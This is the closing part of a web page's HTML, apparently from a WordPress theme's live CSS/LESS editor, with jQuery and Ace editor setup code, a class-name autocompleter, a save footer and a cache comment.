												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697269cd81ec8"></textarea>
						<div id="td_live_css_uid_1_697269cd81ec8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697269cd81ec8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697269cd81ec8");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.0.1 on 2026-01-22 18:17:49 -->